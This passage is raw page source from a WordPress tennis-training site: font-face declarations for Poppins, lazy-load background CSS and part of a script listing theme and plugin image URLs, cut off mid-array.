  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiGyp8kv8JHgFVrJJLucXtAKPY.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiGyp8kv8JHgFVrJJLufntAKPY.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiGyp8kv8JHgFVrJJLucHtA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VFteOcEg.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VGdeOcEg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VF9eO.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.wc-memberships-directory-container .wcm-select{--wpr-bg-ab79914c-500f-4894-852d-4e986898b2a7: url('https://tennisgate.com/wp-content/plugins/woocommerce-memberships/assets/images/select-icon.png');}.wc-memberships-directory-container .wc-memberships-directory-filter-wrapper .filter-wrapper .select2-container .select2-selection,.wc-memberships-directory-container .wc-memberships-directory-filter-wrapper .search-wrapper .select2-container .select2-selection{--wpr-bg-f0c0ebe4-a6a9-4b10-b93d-52f84a58f36b: url('https://tennisgate.com/wp-content/plugins/woocommerce-memberships/assets/images/select-icon.png');}.wc-memberships-directory-container .wc-memberships-directory-filter-wrapper .search-wrapper .wcm-search-btn{--wpr-bg-9f85cca9-a085-45ae-956d-a2a582e6619c: url('https://tennisgate.com/wp-content/plugins/woocommerce-memberships/assets/images/search-icon.png');}div#js-daterangepicker-predefined{--wpr-bg-869e5975-5838-4603-96cf-0ab5b61d8da5: url('https://tennisgate.com/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/images/Up_Arrow.db39209c.png');}div.js-daterangepicker-predefined2{--wpr-bg-f303b08f-bd76-410d-91ae-91c201b2ca25: url('https://tennisgate.com/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/images/Up_Arrow.db39209c.png');}.wisdm-learndash-reports-course-completion-table th .toggle{--wpr-bg-ee814abe-c26e-495e-89d8-8bae2af120ae: url('https://tennisgate.com/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/images/sort.42c4d026.png');}.ellipses{--wpr-bg-a67594d5-9728-4667-a2bb-686b442f35de: url('https://tennisgate.com/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/images/ellipses.2599fc9d.png');}.wisdm-learndash-reports-course-completion-table th .toggle{--wpr-bg-bca1cf80-2b05-46b1-9183-241bd60bba07: url('https://tennisgate.com/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/images/sort.42c4d026.png');}.wisdm-learndash-reports-course-completion-table th .toggle{--wpr-bg-f542bd24-4afe-4731-ad86-848718f8b89d: url('https://tennisgate.com/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/images/sort.42c4d026.png');}.ellipses{--wpr-bg-e3f8438a-774b-46da-b89c-e036d6c2fb13: url('https://tennisgate.com/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/images/ellipses.2599fc9d.png');}.ajax-search-loader{--wpr-bg-10dbae5e-1a7a-46fe-a046-48bbf21a55c8: url('https://tennisgate.com/wp-content/themes/talemy/assets/images/loader.gif');}.menu-item.flag.flag-us>a{--wpr-bg-2ff2a395-d738-442a-83d2-7acedf6f30ad: url('https://tennisgate.com/wp-content/themes/talemy/assets/images/flags/us.png');}.menu-item.flag.flag-gb>a{--wpr-bg-782a2e5a-e3de-44c9-8d26-39ade0bc172b: url('https://tennisgate.com/wp-content/themes/talemy/assets/images/flags/gb.png');}.menu-item.flag.flag-de>a{--wpr-bg-3bdd5255-28a4-4e8a-9696-d018153a35c9: url('https://tennisgate.com/wp-content/themes/talemy/assets/images/flags/de.png');}.menu-item.flag.flag-fr>a{--wpr-bg-479c8b81-c933-4148-9759-c6fbf8ed9926: url('https://tennisgate.com/wp-content/themes/talemy/assets/images/flags/fr.png');}.menu-item.flag.flag-it>a{--wpr-bg-63ecde0b-04ac-4c80-be0e-83b0ffd6afec: url('https://tennisgate.com/wp-content/themes/talemy/assets/images/flags/it.png');}.menu-item.flag.flag-cn>a{--wpr-bg-6c7b5105-8f9b-48fb-a0c1-0452504ab2eb: url('https://tennisgate.com/wp-content/themes/talemy/assets/images/flags/cn.png');}.menu-item.flag.flag-hk>a{--wpr-bg-de21a284-edb5-46a1-8087-994bfc2731ae: url('https://tennisgate.com/wp-content/themes/talemy/assets/images/flags/hk.png');}.content-banner:before{--wpr-bg-e4e1fd28-a3e0-4fda-88e8-d6932a20469b: url('https://tennisgate.com/wp-content/themes/talemy/assets/images/wave_banner.png');}.footer-newsletter-1 .newsletter-title{--wpr-bg-679b3498-cabb-4671-9d28-83db73e7a728: url('https://tennisgate.com/wp-content/themes/talemy/assets/images/newsletter.png');}.elementor-element .icon .wpdt-table-logo:before{--wpr-bg-79086287-118b-4889-ae26-e56ccfe9e6bb: url('https://tennisgate.com/wp-content/plugins/wpdatatables/integrations/assets/img/logo-large.png');}.elementor-element .icon .wpdt-chart-logo:before{--wpr-bg-63f19450-180b-4fd9-832a-250b2529c2e6: url('https://tennisgate.com/wp-content/plugins/wpdatatables/integrations/assets/img/chart-icon.png');}.woocommerce .blockUI.blockOverlay::before{--wpr-bg-631ffb16-96e6-4493-8b9e-c9c29a77a206: url('https://tennisgate.com/wp-content/themes/talemy/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-30e9ad68-f2ac-4906-b7c2-bebfc9994f43: url('https://tennisgate.com/wp-content/themes/talemy/assets/images/icons/loader.svg');}#payment div.payment_box .wc-credit-card-form-card-cvc.visa,#payment div.payment_box .wc-credit-card-form-card-expiry.visa,#payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-b78f85d2-fdd7-478e-b46c-9e6e651baa55: url('https://tennisgate.com/wp-content/themes/talemy/assets/images/icons/credit-cards/visa.svg');}#payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-1b0068ca-a9ee-4837-842a-f1c4bf18b9ac: url('https://tennisgate.com/wp-content/themes/talemy/assets/images/icons/credit-cards/mastercard.svg');}#payment div.payment_box .wc-credit-card-form-card-cvc.laser,#payment div.payment_box .wc-credit-card-form-card-expiry.laser,#payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-920b6dd1-a5c5-4942-8f92-f511ecb71856: url('https://tennisgate.com/wp-content/themes/talemy/assets/images/icons/credit-cards/laser.svg');}#payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-91a70801-2f0b-4d10-8f71-c7a225d2e001: url('https://tennisgate.com/wp-content/themes/talemy/assets/images/icons/credit-cards/diners.svg');}#payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-b620fc52-6a7a-4a7f-9681-fd797bde4d95: url('https://tennisgate.com/wp-content/themes/talemy/assets/images/icons/credit-cards/maestro.svg');}#payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-812052cf-b3c2-4354-a0f5-2a82fe6fe008: url('https://tennisgate.com/wp-content/themes/talemy/assets/images/icons/credit-cards/jcb.svg');}#payment div.payment_box .wc-credit-card-form-card-cvc.amex,#payment div.payment_box .wc-credit-card-form-card-expiry.amex,#payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-6b6cc63c-1a7b-48de-9251-aad9059fcba1: url('https://tennisgate.com/wp-content/themes/talemy/assets/images/icons/credit-cards/amex.svg');}#payment div.payment_box .wc-credit-card-form-card-cvc.discover,#payment div.payment_box .wc-credit-card-form-card-expiry.discover,#payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-110d80db-f6f8-4e64-9692-a4abd872f0ae: url('https://tennisgate.com/wp-content/themes/talemy/assets/images/icons/credit-cards/discover.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".wc-memberships-directory-container .wcm-select","style":".wc-memberships-directory-container .wcm-select{--wpr-bg-ab79914c-500f-4894-852d-4e986898b2a7: url('https:\/\/tennisgate.com\/wp-content\/plugins\/woocommerce-memberships\/assets\/images\/select-icon.png');}","hash":"ab79914c-500f-4894-852d-4e986898b2a7","url":"https:\/\/tennisgate.com\/wp-content\/plugins\/woocommerce-memberships\/assets\/images\/select-icon.png"},{"selector":".wc-memberships-directory-container .wc-memberships-directory-filter-wrapper .filter-wrapper .select2-container .select2-selection,.wc-memberships-directory-container .wc-memberships-directory-filter-wrapper .search-wrapper .select2-container .select2-selection","style":".wc-memberships-directory-container .wc-memberships-directory-filter-wrapper .filter-wrapper .select2-container .select2-selection,.wc-memberships-directory-container .wc-memberships-directory-filter-wrapper .search-wrapper .select2-container .select2-selection{--wpr-bg-f0c0ebe4-a6a9-4b10-b93d-52f84a58f36b: url('https:\/\/tennisgate.com\/wp-content\/plugins\/woocommerce-memberships\/assets\/images\/select-icon.png');}","hash":"f0c0ebe4-a6a9-4b10-b93d-52f84a58f36b","url":"https:\/\/tennisgate.com\/wp-content\/plugins\/woocommerce-memberships\/assets\/images\/select-icon.png"},{"selector":".wc-memberships-directory-container .wc-memberships-directory-filter-wrapper .search-wrapper .wcm-search-btn","style":".wc-memberships-directory-container .wc-memberships-directory-filter-wrapper .search-wrapper .wcm-search-btn{--wpr-bg-9f85cca9-a085-45ae-956d-a2a582e6619c: url('https:\/\/tennisgate.com\/wp-content\/plugins\/woocommerce-memberships\/assets\/images\/search-icon.png');}","hash":"9f85cca9-a085-45ae-956d-a2a582e6619c","url":"https:\/\/tennisgate.com\/wp-content\/plugins\/woocommerce-memberships\/assets\/images\/search-icon.png"},{"selector":"div#js-daterangepicker-predefined","style":"div#js-daterangepicker-predefined{--wpr-bg-869e5975-5838-4603-96cf-0ab5b61d8da5: url('https:\/\/tennisgate.com\/wp-content\/plugins\/learndash-propanel\/includes\/reports-base\/includes\/blocks\/builds\/images\/Up_Arrow.db39209c.png');}","hash":"869e5975-5838-4603-96cf-0ab5b61d8da5","url":"https:\/\/tennisgate.com\/wp-content\/plugins\/learndash-propanel\/includes\/reports-base\/includes\/blocks\/builds\/images\/Up_Arrow.db39209c.png"},{"selector":"div.js-daterangepicker-predefined2","style":"div.js-daterangepicker-predefined2{--wpr-bg-f303b08f-bd76-410d-91ae-91c201b2ca25: url('https:\/\/tennisgate.com\/wp-content\/plugins\/learndash-propanel\/includes\/reports-base\/includes\/blocks\/builds\/images\/Up_Arrow.db39209c.png');}","hash":"f303b08f-bd76-410d-91ae-91c201b2ca25","url":"https:\/\/tennisgate.com\/wp-content\/plugins\/learndash-propanel\/includes\/reports-base\/includes\/blocks\/builds\/images\/Up_Arrow.db39209c.png"},{"selector":".wisdm-learndash-reports-course-completion-table th .toggle","style":".wisdm-learndash-reports-course-completion-table th .toggle{--wpr-bg-ee814abe-c26e-495e-89d8-8bae2af120ae: url('https:\/\/tennisgate.com\/wp-content\/plugins\/learndash-propanel\/includes\/reports-base\/includes\/blocks\/builds\/images\/sort.42c4d026.png');}","hash":"ee814abe-c26e-495e-89d8-8bae2af120ae","url":"https:\/\/tennisgate.com\/wp-content\/plugins\/learndash-propanel\/includes\/reports-base\/includes\/blocks\/builds\/images\/sort.42c4d026.png"},{"selector":".ellipses","style":".ellipses{--wpr-bg-a67594d5-9728-4667-a2bb-686b442f35de: url('https:\/\/tennisgate.com\/wp-content\/plugins\/learndash-propanel\/includes\/reports-base\/includes\/blocks\/builds\/images\/ellipses.2599fc9d.png');}","hash":"a67594d5-9728-4667-a2bb-686b442f35de","url":"https:\/\/tennisgate.com\/wp-content\/plugins\/learndash-propanel\/includes\/reports-base\/includes\/blocks\/builds\/images\/ellipses.2599fc9d.png"},{"selector":".wisdm-learndash-reports-course-completion-table th .toggle","style":".wisdm-learndash-reports-course-completion-table th .toggle{--wpr-bg-bca1cf80-2b05-46b1-9183-241bd60bba07: url('https:\/\/tennisgate.com\/wp-content\/plugins\/learndash-propanel\/includes\/reports-base\/includes\/blocks\/builds\/images\/sort.42c4d026.png');}","hash":"bca1cf80-2b05-46b1-9183-241bd60bba07","url":"https:\/\/tennisgate.com\/wp-content\/plugins\/learndash-propanel\/includes\/reports-base\/includes\/blocks\/builds\/images\/sort.42c4d026.png"},{"selector":".wisdm-learndash-reports-course-completion-table th .toggle","style":".wisdm-learndash-reports-course-completion-table th .toggle{--wpr-bg-f542bd24-4afe-4731-ad86-848718f8b89d: url('https:\/\/tennisgate.com\/wp-content\/plugins\/learndash-propanel\/includes\/reports-base\/includes\/blocks\/builds\/images\/sort.42c4d026.png');}","hash":"f542bd24-4afe-4731-ad86-848718f8b89d","url":"https:\/\/tennisgate.com\/wp-content\/plugins\/learndash-propanel\/includes\/reports-base\/includes\/blocks\/builds\/images\/sort.42c4d026.png"},{"selector":".ellipses","style":".ellipses{--wpr-bg-e3f8438a-774b-46da-b89c-e036d6c2fb13: url('https:\/\/tennisgate.com\/wp-content\/plugins\/learndash-propanel\/includes\/reports-base\/includes\/blocks\/builds\/images\/ellipses.2599fc9d.png');}","hash":"e3f8438a-774b-46da-b89c-e036d6c2fb13","url":"https:\/\/tennisgate.com\/wp-content\/plugins\/learndash-propanel\/includes\/reports-base\/includes\/blocks\/builds\/images\/ellipses.2599fc9d.png"},{"selector":".ajax-search-loader","style":".ajax-search-loader{--wpr-bg-10dbae5e-1a7a-46fe-a046-48bbf21a55c8: url('https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/loader.gif');}","hash":"10dbae5e-1a7a-46fe-a046-48bbf21a55c8","url":"https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/loader.gif"},{"selector":".menu-item.flag.flag-us>a","style":".menu-item.flag.flag-us>a{--wpr-bg-2ff2a395-d738-442a-83d2-7acedf6f30ad: url('https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/flags\/us.png');}","hash":"2ff2a395-d738-442a-83d2-7acedf6f30ad","url":"https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/flags\/us.png"},{"selector":".menu-item.flag.flag-gb>a","style":".menu-item.flag.flag-gb>a{--wpr-bg-782a2e5a-e3de-44c9-8d26-39ade0bc172b: url('https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/flags\/gb.png');}","hash":"782a2e5a-e3de-44c9-8d26-39ade0bc172b","url":"https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/flags\/gb.png"},{"selector":".menu-item.flag.flag-de>a","style":".menu-item.flag.flag-de>a{--wpr-bg-3bdd5255-28a4-4e8a-9696-d018153a35c9: url('https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/flags\/de.png');}","hash":"3bdd5255-28a4-4e8a-9696-d018153a35c9","url":"https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/flags\/de.png"},{"selector":".menu-item.flag.flag-fr>a","style":".menu-item.flag.flag-fr>a{--wpr-bg-479c8b81-c933-4148-9759-c6fbf8ed9926: url('https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/flags\/fr.png');}","hash":"479c8b81-c933-4148-9759-c6fbf8ed9926","url":"https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/flags\/fr.png"},{"selector":".menu-item.flag.flag-it>a","style":".menu-item.flag.flag-it>a{--wpr-bg-63ecde0b-04ac-4c80-be0e-83b0ffd6afec: url('https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/flags\/it.png');}","hash":"63ecde0b-04ac-4c80-be0e-83b0ffd6afec","url":"https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/flags\/it.png"},{"selector":".menu-item.flag.flag-cn>a","style":".menu-item.flag.flag-cn>a{--wpr-bg-6c7b5105-8f9b-48fb-a0c1-0452504ab2eb: url('https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/flags\/cn.png');}","hash":"6c7b5105-8f9b-48fb-a0c1-0452504ab2eb","url":"https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/flags\/cn.png"},{"selector":".menu-item.flag.flag-hk>a","style":".menu-item.flag.flag-hk>a{--wpr-bg-de21a284-edb5-46a1-8087-994bfc2731ae: url('https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/flags\/hk.png');}","hash":"de21a284-edb5-46a1-8087-994bfc2731ae","url":"https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/flags\/hk.png"},{"selector":".content-banner","style":".content-banner:before{--wpr-bg-e4e1fd28-a3e0-4fda-88e8-d6932a20469b: url('https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/wave_banner.png');}","hash":"e4e1fd28-a3e0-4fda-88e8-d6932a20469b","url":"https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/wave_banner.png"},{"selector":".footer-newsletter-1 .newsletter-title","style":".footer-newsletter-1 .newsletter-title{--wpr-bg-679b3498-cabb-4671-9d28-83db73e7a728: url('https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/newsletter.png');}","hash":"679b3498-cabb-4671-9d28-83db73e7a728","url":"https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/newsletter.png"},{"selector":".elementor-element .icon .wpdt-table-logo","style":".elementor-element .icon .wpdt-table-logo:before{--wpr-bg-79086287-118b-4889-ae26-e56ccfe9e6bb: url('https:\/\/tennisgate.com\/wp-content\/plugins\/wpdatatables\/integrations\/assets\/img\/logo-large.png');}","hash":"79086287-118b-4889-ae26-e56ccfe9e6bb","url":"https:\/\/tennisgate.com\/wp-content\/plugins\/wpdatatables\/integrations\/assets\/img\/logo-large.png"},{"selector":".elementor-element .icon .wpdt-chart-logo","style":".elementor-element .icon .wpdt-chart-logo:before{--wpr-bg-63f19450-180b-4fd9-832a-250b2529c2e6: url('https:\/\/tennisgate.com\/wp-content\/plugins\/wpdatatables\/integrations\/assets\/img\/chart-icon.png');}","hash":"63f19450-180b-4fd9-832a-250b2529c2e6","url":"https:\/\/tennisgate.com\/wp-content\/plugins\/wpdatatables\/integrations\/assets\/img\/chart-icon.png"},{"selector":".woocommerce 